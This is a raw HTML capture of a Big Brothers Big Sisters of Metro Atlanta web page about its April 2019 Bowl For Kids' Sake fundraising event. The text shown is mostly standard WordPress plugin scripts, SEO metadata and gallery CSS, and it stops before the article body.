

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/
body_size: 26224
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head> <script type="text/javascript">if(!gform){document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0});var gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),null==t&&(t=10),gform.hooks[o][n].push({tag:i,callable:r,priority:t})},doHook:function(o,n,r){if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[o][n]){var t,i=gform.hooks[o][n];i.sort(function(o,n){return o.priority-n.priority});for(var e=0;e<i.length;e++)"function"!=typeof(t=i[e].callable)&&(t=window[t]),"action"==o?t.apply(null,r):r[0]=t.apply(null,r)}if("filter"==o)return r[0]},removeHook:function(o,n,r,t){if(null!=gform.hooks[o][n])for(var i=gform.hooks[o][n],e=i.length-1;0<=e;e--)null!=t&&t!=i[e].tag||null!=r&&r!=i[e].priority||i.splice(e,1)}}}</script>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>2019 Bowl For Kids’ Sake – Corporate &amp; Community Bowl | BBBSATL</title>
    <script>
      var bwg_admin_ajax = 'https://bbbsatl.org/wp-admin/admin-ajax.php?action=shortcode_bwg';
      var bwg_ajax_url = 'https://bbbsatl.org/wp-admin/admin-ajax.php?action';
      var bwg_plugin_url = 'https://bbbsatl.org/wp-content/plugins/photo-gallery';
      document.addEventListener('DOMContentLoaded', function(){ // Analog of $(document).ready(function(){
        bwg_check_ready = function () {}
        document.onkeyup = function(e){
          if ( e.key == 'Escape' ) {
            bwg_remove_loading_block();
          }
        };
      });

      // Set shortcode popup dimensions.
      function bwg_set_shortcode_popup_dimensions() {
        var H = jQuery(window).height(), W = jQuery(window).width();
        jQuery("#TB_title").hide().first().show();
        // New
        var tbWindow = jQuery('#TB_window');
        if (tbWindow.size()) {
          tbWindow.width(W).height(H);
          jQuery('#TB_iframeContent').width(W).height(H);
          tbWindow.attr('style',
            'top:'+ '0px !important;' +
            'left:' + '0px !important;' +
            'margin-left:' + '0;' +
            'z-index:' + '1000500;' +
            'max-width:' + 'none;' +
            'max-height:' + 'none;' +
            '-moz-transform:' + 'none;' +
            '-webkit-transform:' + 'none'
          );
        }
        // Edit
        var tbWindow = jQuery('.mce-window[aria-label="Photo Gallery"]');
        if (tbWindow.length) {
          // To prevent wp centering window with old sizes.
          setTimeout(function() {
            tbWindow.width(W).height(H);
            tbWindow.css({'top': 0, 'left': 0, 'margin-left': '0', 'z-index': '1000500'});
            tbWindow.find('.mce-window-body').width(W).height(H);
          }, 10);
        }
      }
      // Create loading block.
      function bwg_create_loading_block() {
        jQuery('body').append('<div class="loading_div" style="display:block; width: 100%; height: 100%; opacity: 0.6; position: fixed; background-color: #000000; background-image: url('+ bwg_plugin_url +'/images/spinner.gif); background-position: center; background-repeat: no-repeat; background-size: 50px; z-index: 1001000; top: 0; left: 0;"></div>');
      }
      // Remove loading block.
      function bwg_remove_loading_block() {
        jQuery(".loading_div", window.parent.document).remove();
        jQuery('.loading_div').remove();
      }
	  </script>
    
		<!-- All in One SEO 4.7.3.1 - aioseo.com -->
		<meta name="description" content="On Saturday, April 27, Big Brothers Big Sisters of Metro Atlanta held the third and final event for our Bowl For Kids’ Sake 2019 campaign." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="BBBSATL" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2019 Bowl For Kids’ Sake – Corporate &amp; Community Bowl | BBBSATL" />
		<meta property="og:description" content="On Saturday, April 27, Big Brothers Big Sisters of Metro Atlanta held the third and final event for our Bowl For Kids’ Sake 2019 campaign. This family-friendly event was the ideal setting for our corporate partners, supporters, Bigs &amp; Littles to celebrate their incredible fundraising efforts." />
		<meta property="og:url" content="https://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/" />
		<meta property="og:image" content="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-113-1024x683.jpg" />
		<meta property="og:image:secure_url" content="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-113-1024x683.jpg" />
		<meta property="article:published_time" content="2019-05-10T15:31:50+00:00" />
		<meta property="article:modified_time" content="2019-08-12T13:13:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2019 Bowl For Kids’ Sake – Corporate &amp; Community Bowl | BBBSATL" />
		<meta name="twitter:description" content="On Saturday, April 27, Big Brothers Big Sisters of Metro Atlanta held the third and final event for our Bowl For Kids’ Sake 2019 campaign. This family-friendly event was the ideal setting for our corporate partners, supporters, Bigs &amp; Littles to celebrate their incredible fundraising efforts." />
		<meta name="twitter:image" content="http://bbbsatl.org/uploads/2018/10/42901582_10156537263997177_7066952559071592448_n.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#article","name":"2019 Bowl For Kids\u2019 Sake \u2013 Corporate & Community Bowl | BBBSATL","headline":"2019 Bowl For Kids&#8217; Sake &#8211; Corporate &#038; Community Bowl","author":{"@id":"https:\/\/bbbsatl.org\/author\/john-manganbbbsatl-org\/#author"},"publisher":{"@id":"https:\/\/bbbsatl.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bbbsatl.org\/wp-content\/uploads\/2019\/05\/20190427-BBBS-Bowl-For-Kids-Sake-113.jpg","width":1024,"height":683},"datePublished":"2019-05-10T15:31:50-04:00","dateModified":"2019-08-12T13:13:25-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#webpage"},"isPartOf":{"@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bbbsatl.org\/#listItem","position":1,"name":"Home","item":"https:\/\/bbbsatl.org\/","nextItem":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#listItem","position":2,"name":"2019 Bowl For Kids' Sake - Corporate & Community Bowl","previousItem":"https:\/\/bbbsatl.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/bbbsatl.org\/#organization","name":"BBBSATL","description":"Defending the Potential of Metro Atlanta's Youth","url":"https:\/\/bbbsatl.org\/"},{"@type":"Person","@id":"https:\/\/bbbsatl.org\/author\/john-manganbbbsatl-org\/#author","url":"https:\/\/bbbsatl.org\/author\/john-manganbbbsatl-org\/","name":"John Mangan","image":{"@type":"ImageObject","@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3c2a54fdf0054376f24c7a64a5b192f4d40bc21ce20e515e57e3962c69af24b3?s=96&d=mm&r=g","width":96,"height":96,"caption":"John Mangan"}},{"@type":"WebPage","@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#webpage","url":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/","name":"2019 Bowl For Kids\u2019 Sake \u2013 Corporate & Community Bowl | BBBSATL","description":"On Saturday, April 27, Big Brothers Big Sisters of Metro Atlanta held the third and final event for our Bowl For Kids\u2019 Sake 2019 campaign.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bbbsatl.org\/#website"},"breadcrumb":{"@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#breadcrumblist"},"author":{"@id":"https:\/\/bbbsatl.org\/author\/john-manganbbbsatl-org\/#author"},"creator":{"@id":"https:\/\/bbbsatl.org\/author\/john-manganbbbsatl-org\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bbbsatl.org\/wp-content\/uploads\/2019\/05\/20190427-BBBS-Bowl-For-Kids-Sake-113.jpg","@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#mainImage","width":1024,"height":683},"primaryImageOfPage":{"@id":"https:\/\/bbbsatl.org\/2019-bowl-for-kids-sake-corporate-community-bowl\/#mainImage"},"datePublished":"2019-05-10T15:31:50-04:00","dateModified":"2019-08-12T13:13:25-04:00"},{"@type":"WebSite","@id":"https:\/\/bbbsatl.org\/#website","url":"https:\/\/bbbsatl.org\/","name":"BBBSATL","description":"Defending the Potential of Metro Atlanta's Youth","inLanguage":"en-US","publisher":{"@id":"https:\/\/bbbsatl.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BBBSATL &raquo; Feed" href="https://bbbsatl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BBBSATL &raquo; Comments Feed" href="https://bbbsatl.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bbbsatl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbbbsatl.org%2F2019-bowl-for-kids-sake-corporate-community-bowl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bbbsatl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbbbsatl.org%2F2019-bowl-for-kids-sake-corporate-community-bowl%2F&#038;format=xml" />
<link rel="preload" href="https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://bbbsatl.org/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='smuzsf-facebook-css' href='https://bbbsatl.org/wp-content/plugins/add-facebook/public/css/font-awesome.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bbbsatl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 